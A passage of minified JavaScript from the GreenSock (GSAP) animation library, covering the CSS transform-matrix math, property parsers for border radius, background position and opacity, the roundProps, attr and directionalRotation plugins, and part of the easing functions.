E[r]<2e-5&&-2e-5<E[r]&&(E[r]=0);return n&&(e._gsTransform=E).svg&&(z&&e.style[q]?C.delayedCall(.001,function(){Qe(e.style,q)}):!z&&e.getAttribute("transform")&&C.delayedCall(.001,function(){e.removeAttribute("transform")})),E},Je=t.set3DTransformRatio=t.setTransformRatio=function(e){var t,n,i,r,o,s,a,l,c,u,h,d,f,p,m,v,_=this.data,g=this.t.style,y=_.rotation,b=_.rotationX,w=_.rotationY,x=_.scaleX,T=_.scaleY,S=_.scaleZ,k=_.x,E=_.y,j=_.z,A=_.svg,O=_.perspective,C=_.force3D,P=_.skewY,F=_.skewX;if(P&&(F+=P,y+=P),((1!==e&&0!==e||"auto"!==C||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&C||j||O||w||b||1!==S)&&(!z||!A)&&H){if(X&&(x<(f=1e-4)&&-f<x&&(x=S=2e-5),T<f&&-f<T&&(T=S=2e-5),!O||_.z||_.rotationX||_.rotationY||(O=0)),y||F)y*=R,v=n=Math.cos(y),m=o=Math.sin(y),F&&(y-=F*R,v=Math.cos(y),m=Math.sin(y),"simple"===_.skewType)&&(t=Math.tan((F-P)*R),v*=t=Math.sqrt(1+t*t),m*=t,_.skewY)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),i=-m,s=v;else{if(!(w||b||1!==S||O||A))return void(g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) translate3d(":"translate3d(")+k+"px,"+E+"px,"+j+"px)"+(1!==x||1!==T?" scale("+x+","+T+")":""));n=s=1,i=o=0}e=1,r=a=l=c=u=C=0,h=O?-1/O:0,d=_.zOrigin,f=1e-6,(y=w*R)&&(v=Math.cos(y),u=h*(l=-(m=Math.sin(y))),r=n*m,a=o*m,h*=e=v,n*=v,o*=v),(y=b*R)&&(t=i*(v=Math.cos(y))+r*(m=Math.sin(y)),p=s*v+a*m,c=e*m,C=h*m,r=i*-m+r*v,a=s*-m+a*v,e*=v,h*=v,i=t,s=p),1!==S&&(r*=S,a*=S,e*=S,h*=S),1!==T&&(i*=T,s*=T,c*=T,C*=T),1!==x&&(n*=x,o*=x,l*=x,u*=x),(d||A)&&(d&&(k+=r*-d,E+=a*-d,j+=e*-d+d),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset),k<f&&-f<k&&(k="0"),E<f&&-f<E&&(E="0"),j<f)&&-f<j&&(j=0),m=(m=_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix3d(":"matrix3d(")+((n<f&&-f<n?"0":n)+","+(o<f&&-f<o?"0":o)+","+(l<f&&-f<l?"0":l))+(","+(u<f&&-f<u?"0":u)+","+(i<f&&-f<i?"0":i)+","+(s<f&&-f<s?"0":s)),b||w||1!==S?m=m+","+(c<f&&-f<c?"0":c)+","+(C<f&&-f<C?"0":C)+","+(r<f&&-f<r?"0":r)+","+(a<f&&-f<a?"0":a)+","+(e<f&&-f<e?"0":e)+","+(h<f&&-f<h?"0":h)+",":m+=",0,0,0,0,1,0,",g[q]=m+=k+","+E+","+j+","+(O?1+-j/O:1)+")"}else y||F||A?(y*=R,v=F*R,n=Math.cos(y)*x,o=Math.sin(y)*x,i=Math.sin(y-v)*-T,s=Math.cos(y-v)*T,v&&"simple"===_.skewType&&(t=Math.tan(v-P*R),i*=t=Math.sqrt(1+t*t),s*=t,P)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset,z&&(_.xPercent||_.yPercent)&&(f=this.t.getBBox(),k+=.01*_.xPercent*f.width,E+=.01*_.yPercent*f.height),k<(f=1e-6)&&-f<k&&(k=0),E<f)&&-f<E&&(E=0),m=(1e5*n|0)/1e5+","+(1e5*o|0)/1e5+","+(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+k+","+E+")",A&&z?this.t.setAttribute("transform","matrix("+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+x+",0,0,"+T+","+k+","+E+")"},Qe=((e=qe.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,o("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,r,o,s){if(i._lastParsedTransform!==s){var a,l,c,u,h,d,f,p,m=(i._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,v=(m&&(s.scale=m(O,e)),e._gsTransform),_=e.style,g=Be.length,y=s,b={},w="transformOrigin",x=Ge(e,j,!0,y.parseTransform),T=y.transform&&("function"==typeof y.transform?y.transform(O,A):y.transform);if(x.skewType=y.skewType||x.skewType||P.defaultSkewType,i._transform=x,"rotationZ"in y&&(y.rotation=y.rotationZ),T&&"string"==typeof T&&q)(l=L.style)[q]=T,l.display="block",l.position="absolute",-1!==T.indexOf("%")&&(l.width=N(e,"width"),l.height=N(e,"height")),I.body.appendChild(L),a=Ge(L,null,!1),"simple"===x.skewType&&(a.scaleY*=Math.cos(a.skewX*R)),x.svg&&(h=x.xOrigin,d=x.yOrigin,a.x-=x.xOffset,a.y-=x.yOffset,(y.transformOrigin||y.svgOrigin)&&(T={},Re(e,$(y.transformOrigin),T,y.svgOrigin,y.smoothOrigin,!0),h=T.xOrigin,d=T.yOrigin,a.x-=T.xOffset-x.xOffset,a.y-=T.yOffset-x.yOffset),h||d)&&(f=Me(L,!0),a.x-=h-(h*f[0]+d*f[2]),a.y-=d-(h*f[1]+d*f[3])),I.body.removeChild(L),a.perspective||(a.perspective=x.perspective),null!=y.xPercent&&(a.xPercent=S(y.xPercent,x.xPercent)),null!=y.yPercent&&(a.yPercent=S(y.yPercent,x.yPercent));else if("object"==typeof y){if(a={scaleX:S(null!=y.scaleX?y.scaleX:y.scale,x.scaleX),scaleY:S(null!=y.scaleY?y.scaleY:y.scale,x.scaleY),scaleZ:S(y.scaleZ,x.scaleZ),x:S(y.x,x.x),y:S(y.y,x.y),z:S(y.z,x.z),xPercent:S(y.xPercent,x.xPercent),yPercent:S(y.yPercent,x.yPercent),perspective:S(y.transformPerspective,x.perspective)},null!=(u=y.directionalRotation))if("object"==typeof u)for(l in u)y[l]=u[l];else y.rotation=u;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(a.x=0,a.xPercent=S(y.x,x.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(a.y=0,a.yPercent=S(y.y,x.yPercent)),a.rotation=k("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":x.rotation,x.rotation,"rotation",b),H&&(a.rotationX=k("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":x.rotationX||0,x.rotationX,"rotationX",b),a.rotationY=k("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":x.rotationY||0,x.rotationY,"rotationY",b)),a.skewX=k(y.skewX,x.skewX),a.skewY=k(y.skewY,x.skewY)}for(H&&null!=y.force3D&&(x.force3D=y.force3D,c=!0),(f=x.force3D||x.z||x.rotationX||x.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==y.scale||(a.scaleZ=1);-1<--g;)(1e-6<(T=a[p=Be[g]]-x[p])||T<-1e-6||null!=y[p]||null!=me[p])&&(c=!0,r=new B(x,p,x[p],T,r),p in b&&(r.e=b[p]),r.xs0=0,r.plugin=o,i._overwriteProps.push(r.n));T="function"==typeof y.transformOrigin?y.transformOrigin(O,A):y.transformOrigin,x.svg&&(T||y.svgOrigin)&&(h=x.xOffset,d=x.yOffset,Re(e,$(T),a,y.svgOrigin,y.smoothOrigin),r=Oe(x,"xOrigin",(v?x:a).xOrigin,a.xOrigin,r,w),r=Oe(x,"yOrigin",(v?x:a).yOrigin,a.yOrigin,r,w),h===x.xOffset&&d===x.yOffset||(r=Oe(x,"xOffset",v?h:x.xOffset,x.xOffset,r,w),r=Oe(x,"yOffset",v?d:x.yOffset,x.yOffset,r,w)),T="0px 0px"),(T||H&&f&&x.zOrigin)&&(q?(c=!0,p=ze,T=T||(T=(N(e,p,j,!1,"50% 50%")+"").split(" "))[0]+" "+T[1]+" "+x.zOrigin+"px",T+="",(r=new B(_,p,0,0,r,-1,w)).b=_[p],r.plugin=o,H?(l=x.zOrigin,T=T.split(" "),x.zOrigin=(2<T.length?parseFloat(T[2]):l)||0,r.xs0=r.e=T[0]+" "+(T[1]||"50%")+" 0px",(r=new B(x,"zOrigin",0,0,r,-1,r.n)).b=l,r.xs0=r.e=x.zOrigin):r.xs0=r.e=T):$(T+"",x)),c&&(i._transformType=x.svg&&z||!f&&3!==this._transformType?2:3),m&&(s.scale=m)}return r},allowFunc:!0,prefix:!0}),o("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),o("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ee("inset(0% 0% 0% 0%)",!1,!0)}),o("borderRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){t=this.format(t);for(var s,a,l,c,u,h,d,f,p,m,v=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],_=e.style,g=parseFloat(e.offsetWidth),y=parseFloat(e.offsetHeight),b=t.split(" "),w=0;w<v.length;w++)this.p.indexOf("border")&&(v[w]=x(v[w])),-1!==(l=a=N(e,v[w],j,!1,"0px")).indexOf(" ")&&(l=(a=l.split(" "))[0],a=a[1]),c=s=b[w],p=parseFloat(l),m=l.substr((p+"").length),(h=""===(h=(d="="===c.charAt(1))?(u=parseInt(c.charAt(0)+"1",10),c=c.substr(2),u*=parseFloat(c),c.substr((u+"").length-(u<0?1:0))||""):(u=parseFloat(c),c.substr((u+"").length)))?W[n]||m:h)!==m&&(f=T(e,"borderLeft",p,m),p=T(e,"borderTop",p,m),a="%"===h?(l=f/g*100+"%",p/y*100+"%"):"em"===h?(l=f/(m=T(e,"borderLeft",1,"em"))+"em",p/m+"em"):(l=f+"px",p+"px"),d)&&(c=parseFloat(l)+u+h,s=parseFloat(a)+u+h),r=Ce(_,v[w],l+" "+a,c+" "+s,!1,"0px",r);return r},prefix:!0,formatter:Ee("0px 0px 0px 0px",!1,!0)}),o("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){return Ce(e.style,n,this.format(N(e,n,j,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:Ee("0px 0px",!1,!0)}),o("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,r,o){var s,a,l,c,u,h="background-position",d=j||p(e),f=this.format((d?w?d.getPropertyValue(h+"-x")+" "+d.getPropertyValue(h+"-y"):d.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),d=this.format(t);if(-1!==f.indexOf("%")!=(-1!==d.indexOf("%"))&&d.split(",").length<2&&(h=N(e,"backgroundImage").replace(ue,""))&&"none"!==h){for(s=f.split(" "),a=d.split(" "),_e.setAttribute("src",h),l=2;-1<--l;)(c=-1!==(f=s[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(u=0===l?e.offsetWidth-_e.width:e.offsetHeight-_e.height,s[l]=c?parseFloat(f)/100*u+"px":parseFloat(f)/u*100+"%");f=s.join(" ")}return this.parseComplex(e.style,f,d,r,o)},formatter:$}),o("backgroundSize",{defaultValue:"0 0",formatter:function(e){return"co"===(e+="").substr(0,2)?e:$(-1===e.indexOf(" ")?e+" "+e:e)}}),o("perspective",{defaultValue:"0px",prefix:!0}),o("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),o("transformStyle",{prefix:!0}),o("backfaceVisibility",{prefix:!0}),o("userSelect",{prefix:!0}),o("margin",{parser:je("marginTop,marginRight,marginBottom,marginLeft")}),o("padding",{parser:je("paddingTop,paddingRight,paddingBottom,paddingLeft")}),o("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,r,o){var s,a;return t=w<9?(s=e.currentStyle,a=w<8?" ":",",s="rect("+s.clipTop+a+s.clipRight+a+s.clipBottom+a+s.clipLeft+")",this.format(t).split(",").join(a)):(s=this.format(N(e,this.p,j,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),o("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),o("autoRound,strictUnits",{parser:function(e,t,n,i,r){return r}}),o("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,r,o){var s=N(e,"borderTopWidth",j,!1,"0px"),t=this.format(t).split(" "),a=t[0].replace(ie,"");return"px"!==a&&(s=parseFloat(s)/T(e,"borderTopWidth",1,a)+a),this.parseComplex(e.style,this.format(s+" "+N(e,"borderTopStyle",j,!1,"solid")+" "+N(e,"borderTopColor",j,!1,"#000")),t.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(V)||["#000"])[0]}}),o("borderWidth",{parser:je("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),o("float,cssFloat,styleFloat",{parser:function(e,t,n,i,r,o){var e=e.style,s="cssFloat"in e?"cssFloat":"styleFloat";return new B(e,s,0,0,r,-1,n,!1,0,e[s],t)}}),o("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,r,o){var s=parseFloat(N(e,"opacity",j,!1,"1")),a=e.style,l="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),l&&1===s&&"hidden"===N(e,"visibility",j)&&0!==t&&(s=0),D?r=new B(a,"opacity",s,t-s,r):((r=new B(a,"opacity",100*s,100*(t-s),r)).xn1=l?1:0,a.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Le),l&&((r=new B(a,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(r.n),i._overwriteProps.push(n)),r}}),function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(le,"-$1").toLowerCase())):e.removeAttribute(t))});o("className",{parser:function(e,t,n,i,r,o,s){var a,l,c,u=e.getAttribute("class")||"",h=e.style.cssText;if((r=i._classNamePT=new B(e,n,0,0,r,2)).setRatio=De,r.pr=-11,f=!0,r.b=u,n=d(e,j),a=e._gsClassPT){for(l={},c=a.data;c;)l[c.p]=1,c=c._next;a.setRatio(1)}return(e._gsClassPT=r).e="="!==t.charAt(1)?t:u.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),a=_(e,n,d(e),s,l),e.setAttribute("class",u),r.data=a.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),r=r.xfirst=i.parse(e,a.difs,r,o)}});for(o("clearProps",{parser:function(e,t,n,i,r){return(r=new B(e,n,0,0,r,2)).setRatio=Ne,r.e=t,r.pr=-10,r.data=i._tween,f=!0,r}}),e="bezier,throwProps,physicsProps,physics2D".split(","),U=e.length;U--;)Ve(e[U]);(e=P.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,n,i){if(!e.nodeType)return!1;this._target=A=e,this._tween=n,this._vars=t,O=i,Y=t.autoRound,f=!1,W=t.suffixMap||P.suffixMap,j=p(e),y=this._overwriteProps;var r,o,s,a,l,c,i=e.style;if(!b||""!==i.zIndex||"auto"!==(c=N(e,"zIndex",j))&&""!==c||this._addLazySet(i,"zIndex",0),"string"==typeof t&&(s=i.cssText,c=d(e,j),i.cssText=s+";"+t,c=_(e,c,d(e)).difs,!D&&oe.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,i.cssText=s),t.className?this._firstPT=r=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=r=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,q?K&&(b=!0,""!==i.zIndex||"auto"!==(t=N(e,"zIndex",j))&&""!==t||this._addLazySet(i,"zIndex",0),G)&&this._addLazySet(i,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden")):i.zoom=1,o=r;o&&o._next;)o=o._next;t=new B(e,"transform",0,0,null,2),this._linkCSSP(t,null,o),t.setRatio=q?Je:Ie,t.data=this._transform||Ge(e,j,!0),t.tween=n,t.pr=-1,y.pop()}if(f){for(;r;){for(l=r._next,o=s;o&&o.pr>r.pr;)o=o._next;(r._prev=o?o._prev:a)?r._prev._next=r:s=r,(r._next=o)?o._prev=r:a=r,r=l}this._firstPT=s}return!0},e.parse=function(e,t,n,i){var r,o,s,a,l,c,u,h,d=e.style;for(r in t){if(l=t[r],a=m[r],"function"!=typeof l||a&&a.allowFunc||(l=l(O,A)),a)n=a.parse(e,l,r,this,n,i,t);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,e.style,"setProperty",p(e).getPropertyValue(r)+"",l+"",r,!1,r);continue}a=N(e,r,j)+"",u="string"==typeof l,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||u&&ae.test(l)?(u||(l=(3<(l=ke(l)).length?"rgba(":"rgb(")+l.join(",")+")"),n=Ce(d,r,a,l,!0,"transparent",n,0,i)):u&&pe.test(l)?n=Ce(d,r,a,l,!0,null,n,0,i):(c=(o=parseFloat(a))||0===o?a.substr((o+"").length):"",""!==a&&"auto"!==a||(c="width"===r||"height"===r?(o=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||p(e))[t]||0;if(e.getCTM&&Ke(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),r=xe[t],o=r.length;for(n=n||p(e);-1<--o;)i=(i-=parseFloat(N(e,"padding"+r[o],n,!0))||0)-(parseFloat(N(e,"border"+r[o]+"Width",n,!0))||0);return i}(e,r,j),"px"):"left"===r||"top"===r?(o=we(e,r,j),"px"):(o="opacity"!==r?0:1,"")),""===(u=(h=u&&"="===l.charAt(1))?(s=parseInt(l.charAt(0)+"1",10),l=l.substr(2),s*=parseFloat(l),l.replace(ie,"")):(s=parseFloat(l),u?l.replace(ie,""):""))&&(u=r in W?W[r]:c),l=s||0===s?(h?s+o:s)+u:t[r],c===u||""===u&&"lineHeight"!==r||(s||0===s)&&o&&(o=T(e,r,o,c),"%"===u?(o/=T(e,r,100,"%")/100,!0!==t.strictUnits&&(a=o+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?o/=T(e,r,1,u):"px"!==u&&(s=T(e,r,s,u),u="px"),h)&&(s||0===s)&&(l=s+o+u),h&&(s+=o),!o&&0!==o||!s&&0!==s?void 0!==d[r]&&(l||l+""!="NaN"&&null!=l)?(n=new B(d,r,s||o||0,0,n,-1,r,!1,0,a,l)).xs0="none"!==l||"display"!==r&&-1===r.indexOf("Style")?l:a:v("invalid "+r+" tween value: "+t[r]):(n=new B(d,r,o,s-o,n,0,r,!1!==Y&&("px"===u||"zIndex"===r),0,a,l)).xs0=u)}i&&n&&!n.plugin&&(n.plugin=i)}return n},e.setRatio=function(e){var t,n,i,r=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(t=r.c*e+r.s,r.r?t=r.r(t):t<1e-6&&-1e-6<t&&(t=0),r.type)if(1===r.type)if(2===(i=r.l))r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2;else if(3===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(e);else r.t[r.p]=t+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(e),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(t=r.r(r.s+r.c),r.type){if(1===r.type){for(i=r.l,n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}}else r.t[r.p]=t+r.xs0;else r.t[r.p]=r.e;else r.setRatio(e);r=r._next}},e._enableTransforms=function(e){this._transform=this._transform||Ge(this._target,j,!0),this._transformType=this._transform.svg&&z||!e&&3!==this._transformType?2:3};function Ze(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}function et(e,t,n){var i,r,o,s;if(e.slice)for(r=e.length;-1<--r;)et(e[r],t,n);else for(r=(i=e.childNodes).length;-1<--r;)s=(o=i[r]).type,o.style&&(t.push(d(o)),n)&&n.push(o),1!==s&&9!==s&&11!==s||!o.childNodes.length||et(o,t,n)}e._addLazySet=function(e,t,n){e=this._firstPT=new B(e,t,0,0,this._firstPT,2);e.e=n,e.setRatio=Ze,e.data=this},e._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&(t.r=e[t.p]),t=t._next},e._kill=function(e){var t,n,i,r=e;if(e.autoAlpha||e.alpha){for(n in r={},e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(e.className&&(t=this._classNamePT)&&((i=t.xfirst)&&i._prev?this._linkCSSP(i._prev,t._next,i._prev._prev):i===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,i._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==n&&t.plugin._kill&&(t.plugin._kill(e),n=t.plugin),t=t._next;return s.prototype._kill.call(this,r)};return P.cascadeTo=function(e,t,n){var i,r,o,s,a=C.to(e,t,n),l=[a],c=[],u=[],h=[],d=C._internals.reservedProps;for(e=a._targets||a.target,et(e,c,h),a.render(t,!0,!0),et(e,u),a.render(0,!0,!0),a._enabled(!0),i=h.length;-1<--i;)if((r=_(h[i],c[i],u[i])).firstMPT){for(o in r=r.difs,n)d[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=c[i][o];l.push(C.fromTo(h[i],t,s,r))}return l},s.activate([P]),P},!0),(e=(e=tt._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}})).prototype)._onInitAllProps=function(){var e,t,n,i,r=this._tween,o=r.vars.roundProps,s={},a=r._propLookup.roundProps;if("object"!=typeof o||o.push)for(n=(o="string"==typeof o?o.split(","):o).length;-1<--n;)s[o[n]]=Math.round;else for(i in o)s[i]=function(t){var n=t<1?Math.pow(10,(t+"").length-2):1;return function(e){return(Math.round(e/t)*t*n|0)/n}}(o[i]);for(i in s)for(e=r._firstPT;e;){if(t=e._next,e.pg)e.t._mod(s);else if(e.n===i)if(2===e.f&&e.t)for(var l=e.t._firstPT,c=s[i];l;)l.f||l.blob||(l.m=c||Math.round),l=l._next;else this._add(e.t,i,e.s,e.c,s[i]),t&&(t._prev=e._prev),e._prev?e._prev._next=t:r._firstPT===e&&(r._firstPT=t),e._next=e._prev=null,r._propLookup[i]=a;e=t}return!1},e._add=function(e,t,n,i,r){this._addTween(e,t,n,n+i,t,r||Math.round),this._overwriteProps.push(t)},tt._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(e,t,n,i){var r,o;if("function"!=typeof e.setAttribute)return!1;for(r in t)"function"==typeof(o=t[r])&&(o=o(i,e)),this._addTween(e,"setAttribute",e.getAttribute(r)+"",o+"",r,!1,r),this._overwriteProps.push(r);return!0}}),tt._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(e,t,n,i){"object"!=typeof t&&(t={rotation:t}),this.finals={};var r,o,s,a,l,c=!0===t.useRadians?2*Math.PI:360;for(r in t)"useRadians"!==r&&(o=(l=((a="function"==typeof(a=t[r])?a(i,e):a)+"").split("_"))[0],s=parseFloat("function"!=typeof e[r]?e[r]:e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]()),a=(a=this.finals[r]="string"==typeof o&&"="===o.charAt(1)?s+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0)-s,l.length&&(-1!==(o=l.join("_")).indexOf("short")&&(a%=c)!==a%(c/2)&&(a=a<0?a+c:a-c),-1!==o.indexOf("_cw")&&a<0?a=(a+9999999999*c)%c-(a/c|0)*c:-1!==o.indexOf("ccw")&&0<a&&(a=(a-9999999999*c)%c-(a/c|0)*c)),1e-6<a||a<-1e-6)&&(this._addTween(e,r,s,s+a,r),this._overwriteProps.push(r));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,tt._gsDefine("easing.Back",["easing.Ease"],function(v){function e(e,t){var n=(e=u("easing."+e,function(){},!0)).prototype=new v;return n.constructor=e,n.getRatio=t,e}function t(e,t,n,i,r){return t=u("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0),h(t,e),t}function _(e,t,n){this.t=e,this.v=t,n&&(((this.next=n).prev=this).c=n.v-t,this.gap=n.t-e)}function n(e,t){var n=u("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0);return(e=n.prototype=new v).constructor=n,e.getRatio=t,e.config=function(e){return new n(e)},n}var i,r,o,s=tt.GreenSockGlobals||tt,a=s.com.greensock,l=2*Math.PI,c=Math.PI/2,u=a._class,h=v.register||function(){},a=t("Back",n("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),n("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),n("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),d=u("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===n},!0),f=d.prototype=new v;return f.constructor=d,f.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1===e?0:1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},d.ease=new d(.7,.7),f.config=d.config=function(e,t,n){return new d(e,t,n)},(f=(i=u("easing.SteppedEase",function(e,t){this._p1=1/(e=e||1),this._p2=e+(t?0:1),this._p3=t?1:0},!0)).prototype=new v).constructor=i,f.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),((this._p2*e|0)+this._p3)*this._p1},f.config=i.config=function(e,t){return new i(e,t)},(f=(r=u("easing.ExpoScaleEase",function(e,t,n){this._p1=Math.log(t/e),this._p2=t-e,this._p3=e,this._ease=n},!0)).prototype=new v).constructor=r,f.getRatio=function(e){return this._ease&&(e=this._ease.getRatio(e)),(this._p3*Math.exp(this._p1*e)-this._p3)/this._p2},f.config=r.config=function(e,t,n){return new r(e,t,n)},(f=(o=u("easing.RoughEase",function(e){for(var t,n,i,r,o,s,a=(e=e||{}).taper||"none",l=[],c=0,u=0|(e.points||20),h=u,d=!1!==e.randomize,f=!0===e.clamp,p=e.template instanceof v?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;-1<--h;)t=d?Math.random():1/u*h,n=p?p.getRatio(t):t,i="none"===a?m:"out"===a?(r=1-t)*r*m:"in"===a?t*t*m:t<.5?(r=2*t)*r*.5*m:(r=2*(1-t))*r*.5*m,d?n+=Math.random()*i-.5*i:h%2?n+=.5*i:n-=.5*i,f&&(1<n?n=1:n<0&&(n=0)),l[c++]={x:t,y:n};for(l.sort(function(e,t){return e.x-t.x}),s=new _(1,1,null),h=u;-1<--h;)s=new _((o=l[h]).x,o.y,s);this._prev=new _(0,0,0!==s.t?s:s.next)},!0)).prototype=new v).constructor=o,f.getRatio=function(e){var 